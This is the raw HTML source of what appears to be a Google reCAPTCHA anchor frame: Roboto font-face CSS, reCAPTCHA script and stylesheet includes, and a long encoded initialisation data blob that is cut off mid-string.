  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EQwO6X10RmJibLyL2JjX7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EQwO6X10RmJibLyL2JjX7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EQwO6X10RmJibLyL2JjX7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wqgLw6fDgMK0YgrDrg/Cpz7Cj8O0asO/TcK7GsOYZ8OUKsKaOjhHXAHCucKJD8OQwpYPLhIIOcOxwqhxCcO1NcOkAMKlwpvDr8O0wo8gVsOgDyrCkzzDpkHCkUrCvEdhwrUSSU46TMKqwqzDg2fDlhQzw5fCpEvDksOye8Kmwpdpwo/DlsKPwqodwq7CrsKiw5xVw6x2wobDm8Okw5/CkxrDswrCi8O1YyTCnMKIGsOwwqHCgEbDkcKIw4Bpb8Ksw4gXE8OJVsKfwpYYJsKOw7PDm8O4WijCuEDDv0Y8wpIkS1tGAQTDuUfCh8OoCx9lw5EcwrRPw6vDq8K1w5caCMKOw7RpwrQTwp3CoR/Dg3PCrMK4w5/Di0/CjsOjwoDCuyPCk8O9V8K2DirChTrCr0nDtMOCEXBbwpvDjsOkw7ZMXQ1ewoPDikPDgMKJXjrCpMOWw5XCksKEwrvCosKlwqsYwpzColvClgPCmUDDvcKYNgrDgsKYFMOuQMOZFUllw6DCk13DkCgfw5zCgsOywqFPPcKZGzB/IsKYw4U+wpnCosOJEsK5bwp1wp7Dn33Dvmc2NDfDqcOGwo5vw6dSwq/[base64]/CjMKZw4bCqx5Hwo9TK8KpRMO9w4nCmG4Qwps9QsKgKcOaw5/Di8O+wp1TNMKJwpEbAMKKbgdrw6TCs8OtwqrDlBA3b390Q8KkwoLDuDZUw60HXcOkwqVwTMKcw43DoWh3wpcDwqJZwqo+wp/ClVHCkMK0Cy/Cu0/DhMOlCErChcKgehPCncOWZ04twonDr1HDl8Ore8KjaRDCvMKjw4/Dm8K/wqnDkmExKFBNRcKBOHVrwpdLRsOIwqVxJ05tw6/CthwRfAhawqzChMOuLsOKw51+woxdw7cHwpDDpGtpPTx+HzYwE3HCj8OwbRUgG0/DrDPDnjDDu8OVAENVIGABXcK1wrnDnWBRMDYjw4/Co8OTBMObw5UmT8OdGnYdI2HCrMKrJ27Djw98f8KQw4/Cq8KaOMK4K8OmAybDhMO5wrfDlCXDgGR+UcKgwqLDisOOw4hxw7A2w63CqHfDuh1fIsOowqPCvcKGNCRkU8KVw7wOwrXDvWPCl8KReHE6w6wQwpxOdMKkbSwcUcOUDsOpwqfCtxp0wo9xwovDuk5Gwq8gw6XDj8KdX8Kuw53Dqw4zw4VjDxwcw6DDnMK/[base64]/wrnDl8O3wrELL3bDpcOnwojDv09Iw6TDo8OOGMKGw4HDvSPDjcOowrPCvsK7wqbDlcOzwrTDjl/CjMOxw6ZeRz1Wwp3ChMOLw63DpC45JhPCp1NqeMKSIMOMw5fDkMKAwo1bwoldJcOiWRXCkh3DjlbCrcKdGsODw5tZHMOMbsOCwpLCncOKFsOoRcKAw4vCjW8eNcKebBjCt0LDnFrDlW47w7s3L2zDucKcwq7Dq8KbMsKsLcKaX8KnS8KXPkd5w6YNfUwPwr/[base64]/w5F0wqHCisKkwqXCiMKIw5F4fsOjwqxAWcOoG1xNVULCgl3CsRfDn8KuwqXCrcKSwq/ChS1RGsOLazHDocKQwoV/GFLDp1DCoG3CvMKpw5XDssOrw4Y+LEnClmzCvVpLUcK8wpvDtHbCvVjCtD5wDMOPw6kdbQxVKcKuw4g6w57CgsO2w5pIwoDDhAQCwoDCoU/CjcO0w64LQUnCsHDDl2TCtEnDlcOCwpMMwp3CrFomK8KmMljDlREsQCHClS/Co8K0w5HCtsOTwobDuQjChm0rUcO/wq7CscOdSsKhw5dLwqfDjsKdwoV3wpkxw4hIJMOTwppnVMKEwos8w5tIZcKJw5xDw5rDjUl9wonDpsKlVUrCuRxONQfCksOMTcOVw4vCkcOGwpINKy/DvsOww6fClcKhZ8KQa1vCk10Uw6BLw4LCosK5wrzClsKwd8Krw6Z9wp4mwpvCjsODeWZMWml1wptvwpohwq7CvsKew73DrwXCpEzDrMKNLy/ClsKNAcOpR8KaXMKeSz7Dt8OAwrwXwqLCq1dsMSvCk8Kkw4ANasOAXU/CiUHDomMjw4JKXAsQwq8SMMKVEiTDryXCtcOKw492wrMmw7LCg3fDlcOzw6Y9wpJ4w7dGwoo0QC/CvcKhwoIjBsK/RcK+w51YWxp1NBghX8KBw7waw57DmE41wr7DgUVHWcK9IcKlf8KAesK7wrZTFMKhw5sewpzCvX5Lwrd/HMK4wow+JjlFw78eL2DDqXtYwoRkKcO/w5zCkcKwI0VZw4BdNDHCgkjDrcKGw7oxwqZ4w7vDg17CnsOgwqXDvcOfZwNcw6/Cmm7DosK2ZQnCnsOwIMOrw5jCszbDgcKGEcOTCEnDoFh2wozDm8KJdsOywqrCgsO3w5/DviUKw53DlTQWwrpzwrJLworCk8OmLGrDj3ZNaRAjaxJkNcKEwp8sI8ODw64gw4PDpMKCOMOMw7EtFzchwrtZHShdw6UxNcOPXzozwqfCjMKDwrQ1XsK0QsO5wp3CrsKewqtZworDscK5HcKawprDrUDCvTIdEsOibhXDrX/Cux0FSGnCqsKywqgpw5hseMOxYwbDnMOlw6HDnMOCTRvCtMOPwokBwqAtJwBPGcO/[base64]/[base64]/CgcOEw49kw6PDkcOowpXDmFMowqMgw4/[base64]/DgMO1C8KNEcKqJcOaBcOKSsKyw77DuU3DlWXDmltIHMKmw5/CtsOTwqLDg8KecsOQwpzDuFQKKC/CgALDhBwVAMKMw5jDlRbDglAJPMO6wohKwrtMfCnCtVQtbsKFwoPCmMO7w6Z8KMK6KcK5w5pCwqsZwovDncKGwpEjQmnCscK8w4ozwpYEOcOPfsK6w7fDiFQ5S8OuPMKsw67DpMODTD1EwonDhyXDnRvDjgU/HxA5NknCnMKoJ1RQwrjCkGbCrV7CmsKAwqPDhsKseRHCkxDCmjwwEnTCvnzDgBjCosOjDBDDosKzw6vDumFswpVfw6/CqS3Cm8KMP8OZw6bDv8OCwonCtRNZw4jDjS9Vw5DChMOwwovCqkNDwpvCg1TCu8K5A8KZwoDCmGEnwrtnWmLCmsKmwoIZwqJ8d056w7TDknVXwoZWwrPDjzEvDTZiw4ofwpbCsmYWw6xOw5TDsU/DucOFF8O0wpjDjcKOe8OTw7AOXsO+wooSwrACw4XDv8OpP1ocwpnCmsOjwoE1w7bCsQvDjsKPTCzDnkROwr3CkcKJw6lDw513f8KcZCJaMnNJLMKEGMKCw6ltSQbDo8OVdCzDpsOuwonDrcKDw7MAfsKoAcOFNcOcRmERw58MMC/Cs8KTw4gvw7YabVMTwq7DvTLDosOOw5towoJcYMOmGcKNwro5w6wDwrfDlDrDrsKXLw5VworDsDnCsWvCoHPDt37DmBPCtcOAwqt5dMKQD0B4eMK+c8KlQSxDB1nCiwvDnsKPwofCkAYJwpAmZSMOw5gYw61MwoLChD/[base64]/[base64]/CkMOqw7/CusKMwqVhJXAXwpTDnHrCj8K+IXJgYsKuVFZswrvCmMOXw5PDinN4wpwgwo12w4LCu8O8KENyw4XDocOfZcO5w7ceezfCjcO1SSQ/w4RscMKHwrPDmGXCqUjCmMOeHE3DtsKgw6LDusO9Nm/CksOMw4ZYZkTCpcKlwpRNwoPCr1ZmV3rDnyrDoMKLdAXCksKPI0BYO8O7K8KiNsOPwpQlwqzCmTBuOcKLE8KuIMKIB8OXfjnCrGvCmUjDnMKuEcOUOMKHw4xha8KKdsO8wqwtwqhiAnI/OcOCMxLCgcK7wpLDiMK7w4zClcODMcKgfMOsacKSIsOMw5IHwprClC3Dq0VwYHDCjcKtYEbDlXIFXT/DtW4Yw5UkC8KgSHjCoi05wrAowrfCminDocOnwqtnw7Q0woE6eS7DgsOtwoNbBkh2wrbClBvCm8OLBcOtXcOfwpLCjRB0ASBmbzHCtVTDnR7DhGLDkHU5QSI+YMKHKjHCqn/CjmHDnMKyw5rCrsORFsK9wrIwA8OIcsO1w4jChEDCpzZGeMKkwpABDFdkbk8KNsKVaEbDqcKew6EYw5lSwrJkJi/DgxzCj8O9w6HCuFkLwpPCqVJnwp/DjhvDkAUzPyPDi8K4w6zCrMKawq9Yw7DCkznCj8O/[base64]/CuMOdHyJKw5HDh8KIw5PDs8Okwow7w5/CgMOyw5zDqMOyAkJaw7R2IMOlw5/DjALDjMOdw7Eywqg+H8KND8KBNzDDmcKBw4DDtUMNMj8ewp9rVMK/wqTDu8OzamwhwpRvI8OFUHTDnsKCwpZNEsOlfHXDsMKJGcK4ElYvZcOWEgs7EQoVwqjDksOac8OzwrxHQijCmX/DnsKbTBpawq01BcOmCUbDqcKUEyYcw7vDucKUeBJ7NcKww4FJNApPMcK/Z3PCilvDlCxvVVrDkDwiw4QswrI6KkANWlDDv8ONwqtQNsO1JhxPD8KdZEZZwqFWwqrDrHUCUTfDjivDucKvBMOzwrfCsHJCZ8OiwroPaMKtIHvDg0w+Y24yfwLCjMOVw5rCpMK3w4/DnsOwY8K2d2Y0wqPClURxwrENUMOiRHPCmMOpwqjChcOYw4XDk8OuKMKzI8O/w4TDnwfDvMKCw7lwIEhwwqzDq8OmXMO3MMKzJMKRwqViGR8aHiJsfhnDpQ/ClwjCvMKVwqLDlGLCmMOGH8KNX8O+awUrw6QBB04Fwo8ZwrTCjMOjw4d0SUbDosOgwpXCjk7Dn8OmwrxpRMO4woZIKcOdYhjCuyQZwp1rcB/[base64]/wqsjwoJyHnRgw53CgEdAUU4GesOpw77CkjLDtMOqW8OaE0VbQVLCvk7ClcOqw5vCpz3CjMKyGsKdw6orw6DDrcO7w7FbHsOjMMOKw5HCnzJHJh/DnADCoC/Dn8KXJcOuITIHw6N2I0jCpMKJMsKEw6Ulw7opw6tFw6HCiMKNwonCo1RKJizDvcOmw4DCtMOzwovDmXNRwqpzwoLDqHjCr8KCZ8Kjwq7CnMKbXsOtDn8zDMKqwprDtg/DoMO7asK0wohnwocdwpXDpsOPw4fCg1nCvsKDacOrwo/DpsOTXcK5w6d1w7oSw7xELsKGwrhgwpk+Z3bCrEfDg8OcF8O9w4jDqwrClgxHVF7DosK5w7DDqcOgwqrCrMKUwqTCsT3Chk5iwqxew4/CrsKrwrnDl8O8wrLCpTXDs8OCLw9HbChew6zDiQbDgMKvdMOrN8Okw4DCusO6EcOgw6XCvFXCgMO0N8OreTfDhlUDwrV5w4Z3VcO0w73Cshodw5ZiD24xwoPCtjfCiMKMeMOowr/[base64]/PlDDonokD8OdIkzCucOFDsO1dGd/XGbDrsK4XVh4w7PCoCjCh8OpPyfDu8KEKiswwpAAw4o+wq1Xw4VnHcO3NxzCisKpNsO5ODVawp/DkxLDjMOiw5BBw6sleMOXw4RDw79ewojDkMOEwo4yGFxJw5fDhsOgTsK/IFHChBdvw6HCmsKyw75AFxwtwobDrsKvTU9awoHDlcO6AMOMw4PCjWdydBjCjcOLesKaw7XDlh7CvMOlwoTCn8OwfH9OeMKEwqcowp7CkMOywq/CuS7Di8KIwrMXWsKEwqNkPMKIwpZSDcKKAcKlw75BMcKXG8KdwpbDn10Vw6ddwps0w7ULAsO0wo0Xwr4bw6Vewr7CssOJwrgGFW7CmcKww4cKasKVw6AYwrgNw6/CtHjCr2BpwoDDo8OPw64kw5M7I8KDS8KDwrDCrRjDhQHDkXHCnsOrWMOPN8OeMsOsFcKfw7Fvw63DusKzw4LDvcKHw4fDvMOjET0vw79RScOcODnDoMKea3rDu0IZC8KxUcKmKcKXw5N1wp8Qw6YCwqdyMEwoSxnCjHMewrHDrcKHRg7Dll/Dh8OgwrN0wrjDm1TDtMO/[base64]/ClCxRA8O5JsOlw4VTwp9JwqcWw5jDjgAIwpdIbRhZcMK3YsOQw5jCtHZUZMKdGkd0NEdQHwQ9w6vCpMKrw7xew4JjcRktbMKQw6tWw5EDwqPCuR1Cw4/[base64]/CtMOqwpTDm8KIYcObwpU1wqPDqsKbw4VTw4LCu8OwS8Okw61NBMOyLl18w5vClcO+wqkxNCbDlGbCtnUBfSFYw7zCpsOhwo/CtMOsVsKOw53DuU4nMMKpwrRnwrLDmsK0OTTCmcKJw7DCpho0w7LCmGkjwoB/CcK7w7o/[base64]/CgsKjD8KQw6/CjkHDqBfCo8O5w64VwobDmyTCi8OrUcOyB33DhMOBC8K4AsOIw6Qkw7JBw4gdWkzCoWnCvQDCiMOQVEdNLgvCtWcMwps4fC7DuMKkfCANK8KUw4hXw7LCmWPDhsKdwq9fwpnDicO/wrpPCcO/wq5Bw63DpcOaRELDlxbCi8Oxw7dIUBTCicOJKwrDvcOlU8KcRAVYccKGwqbCr8K3EFPCjcKFwpFua2HCqMOFPzTCqMOkdV/DncKgwo1rwq/DmU/DlzFmw7U4JMO5wqxYw7lBJ8OjW2YydzMYa8OYbk5AccOiw60SSjPDtkzCvhcrUDw6w4XCi8K/CcKxw4B5E8K5wqN1bgrCtRXCjnZJw6trw53CqELCoMOow4/[base64]/eE4hw4PCtF7CmHTCmMOow5vDr0RkwrYrcB3DgFDDjMKCwr9aMS8meRrDhV/[base64]/CgcOUfTEtKMKuaGjCrCLDmsOLw5cdwo5IwpBsw5vCtsOZwoLCklbDnFbDqMO0f8KDOxR5VjrDtRHDn8KOGHpee2l9CV/CgSRfQVUyw7nCjMK+IcKNHCYWw6LDpnXDmA3Cl8O3w6XCiBkPaMOwwrNTbsKIBS/CukzClsKtwo1RwpTDhFjCisKvaE0gwrnDqMOBfMODNMONwprCkWPCk2wNd23CvMKtwpzDlsKwAFbDs8O6w4XCg2EDZXfCm8K8E8OlJjTDo8OUPcOfLXfDocOrOMKncSbDvsKnCsO9w7wYw7JAw6TDs8OsHcKfw4Inw4sJKk/CssO5T8KAwq7CrMOwwqhLw7bCpcK5U38RwrvDp8O0wpJTw5DCpsKqw4sEwr3DqXTDuiZNNh9Ww7UzwpnCoF/DmxfCpWZ+S04XY8OcPsO8wqrCjxTDtgzCh8OVcFwgbcK2XSocw7UUWmx/wqYiwq/DvsKww4PDgMOxDgFzw5XCgMOPw6w5B8K6ZgvCgcO+w7MvwoY9ED/DvsKlESx0DxvDmCLCnBwew4QQwog6EsOcwp9+b8KSwooLcMOZw7kwD30jHVBXwrfCnDAxdlXCimMvIcKKTycvKVpYdBB/[base64]/[base64]/Oy3DnBzDu8KJKMONw5kmwqRnVsKvw7E7NcOpw5wBGCrCjcK/[base64]/DmF85UE3CsS9kw4kgeX55B8KvwrjDqsOVwp7CpUjDqFzCpFVzR8KPXsKcwp9OHkDCg091w591w4bCjmNzwrjChgTCjGQjHG/DnzPDv2Vdw750PsKREcOIfnXDssOTwrfCpcKuwp/ClMOcK8K9ScOjwqNFw47Dp8KQwopAwrbCqMKOFmLCtBkrw5PDmyXCmVbCp8KnwpYLwqzCukrClA5IM8OMw5rCoMOWWCrCjcObwqYqw7rDlRjCg8KBL8ODwrrDksO/woIvHcKXBMOSw6LCuSLCjsOZw7zChWDDhWs/[base64]/ZMOUw7zCpsONDGcowr/CqcK6w4fCtsKqwpwQBsOxVsOJw5wcwq/DpWJqFwBEM8OeaWDCmcOuckVSw6PCpMKGw54Oex7Ct3nChsO6O8O/[base64]/DlRAdKMKsw6bCv2ZASn/[base64]/DuBbCoFVlwqJqwqkRw5R5ecKQM3vDgH7DlcKRwrgUHw18w7zCtxgLBsOYUsO/e8OQHGN3ccK1JygKw6YnwrZLUsKbwrrCqsKfRMOxw7XCoGRyEXTCn2zCoMKybVPDgMO/[base64]/[base64]/CnTBCUnwkNlTCs8Kjw60OwrzDhFbCo8Oaw58mwpDDnMKpHMOEC8OhP2fCiQoFwrTCtcOlwrnDlsOvF8O2JSoswqdiHRnDosOFwopIw7vDrnbDuljCr8OWScOiw4cZw6NWXlXCo0DDgil0ch/[base64]/[base64]/[base64]/ClyUIFxgMDMKow4p+w4VPw7Qlw7HDqcKFKcK+fsKTdX5aDWsGwosDLcKADcOGYsKDw5szw5spw7PCqhpOUcOkw5jDmMOMwqg+wp/CvXzDicObWsKdAk84bmbCj8OUw53Ct8KmwqXCqx7Du04Kwps6Z8K8wqjDjjXCq8K3SsKGQSDDo8OgYVlSwrvDtMOra1LCnA0cwrDDkVsAF3J0O35lw75BIT5Kw5nDhBVQWUjDrXbCosOUwoptw6rDjsOHBcO2wq0UwofCryUzwpTDrl3Digc/w687w4FTfcK1SsOxaMKSwoh6wozDu31mwrDCtEJzw5gBw6tvHMOIw4whNsKtL8OPwqcedcKyODfCm0DCnMOew5QKLsO6w4bDp0TDv8KTVcODI8KpwogOIR9NwptCwrDClcOmwq9Aw4AuLU4GC0/Cn8KJTcOew4DDrMKwwqIKw74xV8KeXXzDocKLw5HCh8KdwqZEGMOBUQnCq8K5woHDnndnHcKFLS/DnGLCkMOaHU8gw7JBFcOOwrfCiEt1CGtawpLCly7Dp8KJw5XCmgjCn8ObCj7DqXQvw7txw5rCrmTDuMO1woPCgMK0SEw0DcOlcFYww5XDhsOkZTsvw4cWwq3CpcKfTnAOL8ObwpMAIsK/[base64]/[base64]/CvMOew5FJRcK4cEgKw5rCjcOnw7FCw5bDi8K1SMOLNDFWwpZDLGhAwq5cw6fCsgXDlHDCm8K+wr3CocKBajfCn8K5CX4Xw67Dvz1QwqoBagV4w6TDpsOXw4LDo8KxU8K0wpDCvcKkAsOHYsKzLMO3w6x/Q8O1C8OMLcO0KzzCqCnCijXCtsKSATHCnsKTQ0/Du8ObHMKnWcK6OcKnwo